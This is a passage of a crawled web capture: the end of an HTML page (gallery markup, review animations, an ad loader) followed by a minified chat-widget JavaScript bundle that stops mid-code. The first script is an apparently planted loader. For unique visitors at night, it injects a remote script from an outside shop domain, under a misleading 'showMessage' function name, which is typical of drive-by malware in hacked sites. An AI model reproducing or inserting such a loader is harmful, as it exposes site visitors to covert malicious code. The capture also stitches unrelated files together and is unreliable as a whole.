	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://chat.24liveblog.com/chat.js
body_size: 221881
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.LB24_CHAT=t():e.LB24_CHAT=t()}("undefined"!=typeof self?self:this,function(){return function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n=window.webpackJsonpLB24_CHAT;window.webpackJsonpLB24_CHAT=function(t,r,i){for(var a,u,s=0,l=[];s<t.length;s++)u=t[s],o[u]&&l.push(o[u][0]),o[u]=0;for(a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a]);for(n&&n(t,r,i);l.length;)l.shift()()};var r={},o={8:0};return t.e=function(e){function n(){u.onerror=u.onload=null,clearTimeout(s);var t=o[e];0!==t&&(t&&t[1](new Error("Loading chunk "+e+" failed.")),o[e]=void 0)}var r=o[e];if(0===r)return new Promise(function(e){e()});if(r)return r[2];var i=new Promise(function(t,n){r=o[e]=[t,n]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,t.nc&&u.setAttribute("nonce",t.nc),u.src=t.p+""+({}[e]||e)+".async.js";var s=setTimeout(n,12e4);return u.onerror=u.onload=n,a.appendChild(u),i},t.m=e,t.c=r,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="https://cdn.24liveblog.com/container/js/",t.oe=function(e){throw console.error(e),e},t(t.s="lVK7")}({"+66z":function(e,t){function n(e){return o.call(e)}var r=Object.prototype,o=r.toString;e.exports=n},"+6Bu":function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}},"+E39":function(e,t,n){e.exports=!n("S82l")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},"+ZMJ":function(e,t,n){var r=n("lOnJ");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},"+gg+":function(e,t,n){var r=n("TQ3y"),o=r["__core-js_shared__"];e.exports=o},"+lzb":function(e,t){function n(e){e=e||{},this.ms=e.min||100,this.max=e.max||1e4,this.factor=e.factor||2,this.jitter=e.jitter>0&&e.jitter<=1?e.jitter:0,this.attempts=0}e.exports=n,n.prototype.duration=function(){var e=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var t=Math.random(),n=Math.floor(t*this.jitter*e);e=0==(1&Math.floor(10*t))?e-n:e+n}return 0|Math.min(e,this.max)},n.prototype.reset=function(){this.attempts=0},n.prototype.setMin=function(e){this.ms=e},n.prototype.setMax=function(e){this.max=e},n.prototype.setJitter=function(e){this.jitter=e}},"+tPU":function(e,t,n){n("xGkn");for(var r=n("7KvD"),o=n("hJx8"),i=n("/bQp"),a=n("dSzd")("toStringTag"),u="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),s=0;s<u.length;s++){var l=u[s],c=r[l],f=c&&c.prototype;f&&!f[a]&&o(f,a,l),i[l]=i.Array}},"/1q1":function(e,t,n){"use strict";function r(e,t,n,r,i){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,o.isEmptyValue)(t)&&!e.required)return n();a.default.required(e,t,r,u,i),void 0!==t&&a.default.type(e,t,r,u,i)}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("eCjd"),i=n("hGxU"),a=function(e){return e&&e.__esModule?e:{default:e}}(i);t.default=r},"/7YS":function(e,t,n){"use strict";function r(e,t){var n={id:"",displayName:e,photo:t,provider:"anonymity"};return y.c.post("oauth/info/",{form:{user:v()(n)}})}function o(e,t){return y.b.post("fast/login/",{form:{email:e,password:t}}).then(function(e){return{uid:e.uid,type:e.type,username:e.uname,token:e.token,avatar:e.avatar}})}function i(e,t,n){return y.b.put("user/".concat(e,"/profile/"),{form:{uname:t,avatar:n}}).then(function(e){return{token:e.token}})}function a(e){return y.c.get("twitter/oauth/token/",{query:{temp_id:e}}).then(function(e){return{token:e.token,uid:e.uid,username:e.username,avatar:e.avatar}})}function u(e){return g.b(e).then(function(e){return e.url})}function s(e,t){var n=w.a("lb24.chat-user"),r={t:e,st:(new Date).valueOf()};w.d("lb24.chat-user-info",r),w.d("lb24.chat-user",h()({},n,{profile:t}));var o=w.a("source");b.j.emit(b.c,{token:e,source:o})}Object.defineProperty(t,"__esModule",{value:!0});var l=n("t9TF"),c=n.n(l),f=n("En79"),p=n.n(f),d=n("Biqn"),h=n.n(d),m=(n("lbHh"),n("Cenh")),v=n.n(m),y=n("vLgD"),g=n("FyUk"),b=n("jCud"),w=n("ssT3");t.default={namespace:"user",state:{profile:{}},effects:{inputting:p.a.mark(function e(t,n){var r,o,i,a,u,s,l,c,f,d;return p.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=void 0===r?{}:r,i=n.put,a=n.call,u=n.select,s=o.cid,e.next=5,u(function(e){return{profile:e.user.profile,rid:e.chatroom.rid}});case 5:l=e.sent,c=l.rid,f=l.profile,d=w.a("source"),b.j.emit(b.b,{rid:c,uid:f.uid,cid:s,source:d});case 10:case"end":return e.stop()}},e,this)}),login:p.a.mark(function e(t,n){var r,i,a,u,l,c,f,d,h,m,v,y;return p.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,i=n.put,a=n.call,u=r.email,l=r.password,e.next=5,a(o,u,l);case 5:return c=e.sent,f=c.token,d=c.uid,h=c.type,m=c.username,v=c.avatar,y={uid:d,username:m,avatar:v},s(f,y),e.next=15,i({type:"save",payload:{profile:y}});case 15:return e.abrupt("return",{uid:d,type:h,username:m,avatar:v});case 16:case"end":return e.stop()}},e,this)}),anonymous:p.a.mark(function e(t,n){var o,i,a,l,c,f,d,h,m,v;return p.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.payload,i=n.put,a=n.call,l=o.username,c=o.file,!c){e.next=9;break}return e.next=6,u(c);case 6:e.t0=e.sent,e.next=10;break;case 9:e.t0=o.avatar;case 10:return f=e.t0,e.next=13,a(r,l,f);case 13:return d=e.sent,h=d.token,m=d.uid,v={uid:m,username:l,avatar:f},s(h,v),e.next=20,i({type:"save",payload:{profile:v}});case 20:return e.abrupt("return",{uid:m,username:l,avatar:f});case 21:case"end":return e.stop()}},e,this)}),updateProfile:p.a.mark(function e(t,n){var r,o,a,l,c,f,d,h,m,v;return p.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.payload,o=n.put,a=n.call,l=r.uid,c=r.username,f=r.file,!f){e.next=9;break}return e.next=6,u(f);case 6:e.t0=e.sent,e.next=10;break;case 9:e.t0=r.avatar;case 10:return d=e.t0,e.next=13,a(i,l,c,d);case 13:return h=e.sent,m=h.token,v={uid:l,username:c,avatar:d},s(m,v),e.next=19,o({type:"save",payload:{profile:v}});case 19:return e.abrupt("return",{uid:l,username:c,avatar:d});case 20:case"end":return e.stop()}},e,this)}),refresh:p.a.mark(function e(t,n){var r,o,i,a;return p.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.put,i=r.token,a=c()(r,["token"]),s(i,a),e.next=6,o({type:"save",payload:{profile:a}});case 6:case"end":return e.stop()}},e,this)}),getTwitterToken:p.a.mark(function e(t,n){var r,o,i,u,s,l,c,f,d;return p.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=t.payload,o=n.put,i=n.call,u=r.tempId,e.next=5,i(a,u);case 5:return s=e.sent,l=s.token,c=s.uid,f=s.username,d=s.avatar,e.abrupt("return",{token:l,uid:c,username:f,avatar:d});case 11:case"end":return e.stop()}},e,this)})},reducers:{save:function(e,t){var n=t.payload.profile;return h()({},e,{profile:h()({},e.profile,n)})}}}},"/8Rz":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FrameContextConsumer=t.FrameContextProvider=t.FrameContext=void 0;var r=n("GiK3"),o=function(e){return e&&e.__esModule?e:{default:e}}(r),i=void 0,a=void 0;"undefined"!=typeof document&&(i=document),"undefined"!=typeof window&&(a=window);var u=t.FrameContext=o.default.createContext({document:i,window:a}),s=u.Provider,l=u.Consumer;t.FrameContextProvider=s,t.FrameContextConsumer=l},"/Buz":function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0,t.throttleHelper=t.takeLatestHelper=t.takeEveryHelper=t.throttle=t.takeLatest=t.takeEvery=void 0;var o=n("BBfo"),i=r(o),a=n("82NP"),u=r(a),s=n("eS/4"),l=r(s),c=n("m6tM"),f=function(e){return"import { "+e+" } from 'redux-saga' has been deprecated in favor of import { "+e+" } from 'redux-saga/effects'.\nThe latter will not work with yield*, as helper effects are wrapped automatically for you in fork effect.\nTherefore yield "+e+" will return task descriptor to your saga and execute next lines of code."},p=(0,c.deprecate)(i.default,f("takeEvery")),d=(0,c.deprecate)(u.default,f("takeLatest")),h=(0,c.deprecate)(l.default,f("throttle"));t.takeEvery=p,t.takeLatest=d,t.throttle=h,t.takeEveryHelper=i.default,t.takeLatestHelper=u.default,t.throttleHelper=l.default},"/I3N":function(e,t){function n(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}e.exports=n},"/OLF":function(e,t,n){"use strict";function r(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function o(e,t,n,r,o,i,a,u,s){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(e){this.onError(e)}}function i(e,t,n,r,i,a,u,s,l){zo=!1,qo=null,o.apply(Yo,arguments)}function a(e,t,n,o,a,u,s,l,c){if(i.apply(this,arguments),zo){if(!zo)throw Error(r(198));var f=qo;zo=!1,qo=null,Ho||(Ho=!0,Wo=f)}}function u(e,t,n){var r=e.type||"unknown-event";e.currentTarget=Qo(n),a(r,t,void 0,e),e.currentTarget=null}function s(e){return null===e||"object"!=typeof e?null:(e=di&&e[di]||e["@@iterator"],"function"==typeof e?e:null)}function l(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}}function c(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ti:return"Fragment";case ei:return"Portal";case ri:return"Profiler";case ni:return"StrictMode";case si:return"Suspense";case li:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ii:return"Context.Consumer";case oi:return"Context.Provider";case ui:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ci:return c(e.type);case pi:return c(e.render);case fi:if(e=1===e._status?e._result:null)return c(e)}return null}function f(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=c(e.type);n=null,r&&(n=c(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Zo,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function p(){if(hi)for(var e in mi){var t=mi[e],n=hi.indexOf(e);if(!(-1<n))throw Error(r(96,e));if(!vi[n]){if(!t.extractEvents)throw Error(r(97,e));vi[n]=t,n=t.eventTypes;for(var o in n){var i=void 0,a=n[o],u=t,s=o;if(yi.hasOwnProperty(s))throw Error(r(99,s));yi[s]=a;var l=a.phasedRegistrationNames;if(l){for(i in l)l.hasOwnProperty(i)&&d(l[i],u,s);i=!0}else a.registrationName?(d(a.registrationName,u,s),i=!0):i=!1;if(!i)throw Error(r(98,o,e))}}}}function d(e,t,n){if(gi[e])throw Error(r(100,e));gi[e]=t,bi[e]=t.eventTypes[n].dependencies}function h(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var o=e[t];if(!mi.hasOwnProperty(t)||mi[t]!==o){if(mi[t])throw Error(r(102,t));mi[t]=o,n=!0}}n&&p()}function m(e){if(e=Ko(e)){if("function"!=typeof xi)throw Error(r(280));var t=e.stateNode;t&&(t=Go(t),xi(e.stateNode,e.type,t))}}function v(e){Ei?_i?_i.push(e):_i=[e]:Ei=e}function y(){if(Ei){var e=Ei,t=_i;if(_i=Ei=null,m(e),t)for(e=0;e<t.length;e++)m(t[e])}}function g(e,t){return e(t)}function b(e,t,n,r,o){return e(t,n,r,o)}function w(){}function x(){null===Ei&&null===_i||(w(),y())}function E(e,t,n){if(Si)return e(t,n);Si=!0;try{return ki(e,t,n)}finally{Si=!1,x()}}function _(e){return!!Pi.call(Ai,e)||!Pi.call(Oi,e)&&(Ti.test(e)?Ai[e]=!0:(Oi[e]=!0,!1))}function k(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}function C(e,t,n,r){if(null===t||void 0===t||k(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function S(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}function T(e){return e[1].toUpperCase()}function P(e,t,n,r){var o=ji.hasOwnProperty(t)?ji[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(C(t,n,o,r)&&(n=null),r||null===o?_(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(o=o.type,n=3===o||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function O(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function A(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function j(e){var t=A(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function N(e){e._valueTracker||(e._valueTracker=j(e))}function M(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=A(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function F(e,t){var n=t.checked;return Uo({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function R(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=O(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function D(e,t){null!=(t=t.checked)&&P(e,"checked",t,!1)}function L(e,t){D(e,t);var n=O(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?B(e,t.type,n):t.hasOwnProperty("defaultValue")&&B(e,t.type,O(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function I(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,""!==n&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function B(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function U(e){var t="";return Bo.Children.forEach(e,function(e){null!=e&&(t+=e)}),t}function V(e,t){return e=Uo({children:void 0},t),(t=U(t.children))&&(e.children=t),e}function z(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+O(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function q(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(r(91));return Uo({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function H(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(r(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(r(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:O(n)}}function W(e,t){var n=O(t.value),r=O(t.defaultValue);null!=n&&(n=""+n,n!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Y(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function G(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function K(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?G(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}function Q(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function X(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Z(e){if(Li[e])return Li[e];if(!Di[e])return e;var t,n=Di[e];for(t in n)if(n.hasOwnProperty(t)&&t in Ii)return Li[e]=n[t];return e}function J(e){var t=Gi.get(e);return void 0===t&&(t=new Map,Gi.set(e,t)),t}function $(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{t=e,0!=(1026&t.effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function ee(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function te(e){if($(e)!==e)throw Error(r(188))}function ne(e){var t=e.alternate;if(!t){if(null===(t=$(e)))throw Error(r(188));return t!==e?null:e}for(var n=e,o=t;;){var i=n.return;if(null===i)break;var a=i.alternate;if(null===a){if(null!==(o=i.return)){n=o;continue}break}if(i.child===a.child){for(a=i.child;a;){if(a===n)return te(i),e;if(a===o)return te(i),t;a=a.sibling}throw Error(r(188))}if(n.return!==o.return)n=i,o=a;else{for(var u=!1,s=i.child;s;){if(s===n){u=!0,n=i,o=a;break}if(s===o){u=!0,o=i,n=a;break}s=s.sibling}if(!u){for(s=a.child;s;){if(s===n){u=!0,n=a,o=i;break}if(s===o){u=!0,o=a,n=i;break}s=s.sibling}if(!u)throw Error(r(189))}}if(n.alternate!==o)throw Error(r(190))}if(3!==n.tag)throw Error(r(188));return n.stateNode.current===n?e:t}function re(e){if(!(e=ne(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function oe(e,t){if(null==t)throw Error(r(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ie(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}function ae(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)u(e,t[r],n[r]);else t&&u(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ue(e){if(null!==e&&(Ki=oe(Ki,e)),e=Ki,Ki=null,e){if(ie(e,ae),Ki)throw Error(r(95));if(Ho)throw e=Wo,Ho=!1,Wo=null,e}}function se(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function le(e){if(!wi)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t="function"==typeof t[e]),t}function ce(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>Qi.length&&Qi.push(e)}function fe(e,t,n,r){if(Qi.length){var o=Qi.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function pe(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;t=n.tag,5!==t&&6!==t||e.ancestors.push(n),n=Ke(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=se(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,s=0;s<vi.length;s++){var l=vi[s];l&&(l=l.extractEvents(r,t,i,o,a))&&(u=oe(u,l))}ue(u)}}function de(e,t,n){if(!n.has(e)){switch(e){case"scroll":Te(t,"scroll",!0);break;case"focus":case"blur":Te(t,"focus",!0),Te(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":le(e)&&Te(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Yi.indexOf(e)&&Se(e,t)}n.set(e,null)}}function he(e,t){var n=J(t);oa.forEach(function(e){de(e,t,n)}),ia.forEach(function(e){de(e,t,n)})}function me(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function ve(e,t){switch(e){case"focus":case"blur":Ji=null;break;case"dragenter":case"dragleave":$i=null;break;case"mouseover":case"mouseout":ea=null;break;case"pointerover":case"pointerout":ta.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":na.delete(t.pointerId)}}function ye(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=me(t,n,r,o,i),null!==t&&null!==(t=Qe(t))&&Ui(t),e):(e.eventSystemFlags|=r,e)}function ge(e,t,n,r,o){switch(t){case"focus":return Ji=ye(Ji,e,t,n,r,o),!0;case"dragenter":return $i=ye($i,e,t,n,r,o),!0;case"mouseover":return ea=ye(ea,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return ta.set(i,ye(ta.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,na.set(i,ye(na.get(i)||null,e,t,n,r,o)),!0}return!1}function be(e){var t=Ke(e.target);if(null!==t){var n=$(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=ee(n)))return e.blockedOn=t,void Vo.unstable_runWithPriority(e.priority,function(){Vi(n)})}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function we(e){if(null!==e.blockedOn)return!1;var t=je(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Qe(t);return null!==n&&Ui(n),e.blockedOn=t,!1}return!0}function xe(e,t,n){we(e)&&n.delete(t)}function Ee(){for(Xi=!1;0<Zi.length;){var 